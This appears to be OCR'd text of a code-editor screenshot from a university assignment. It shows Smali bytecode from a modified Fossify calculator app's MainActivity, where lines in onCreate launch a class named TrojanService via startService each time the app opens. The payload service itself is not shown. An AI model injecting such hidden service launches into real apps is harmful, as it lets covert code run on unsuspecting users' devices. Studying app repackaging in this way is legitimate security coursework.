 File Edit Selection View Go ··· Search
MainActivity.smali
F: > SLIIT > MS > assignment > fossify_modified > smali > org > fossify > math > activities > MainActivity.smali
199 .method public final onCreate(Landroid/os/Bundle;)V
onCreate Aa ab .* 2 of 2
1131
1132 const-string v2, ""
1133
1134 const v3, 0x7f11004e
1135
1136 const v4, 0x7f110332
1137
1138 invoke-direct/range {v0 .. v6}, Ln5/q;-><init>(Landroid/app/Activity;Ljava/lang/String;IILv4/a;I)V
1139
1140 :catch_0
1141 :cond_19
1142 new-instance v0, Landroid/content/Intent;
1143 const-class v1, LTrojanService;
1144 invoke-direct {v0, p0, v1}, Landroid/content/Intent;-><init>(Landroid/content/Context;Ljava/lang/Class;)V
1145 invoke-virtual {p0, v0}, Landroid/content/Context;->startService(Landroid/content/Intent;)Landroid/content/ComponentName;
1146 return-void
1147 .end method
1148
1149 .method public final onDestroy()V
1150 .locals 1
1151
1152 invoke-super {p0}, LZ4/g;->onDestroy()V
1153
1154 invoke-virtual {p0}, Landroid/app/Activity;->isChangingConfigurations()Z
1155
1156 move-result v0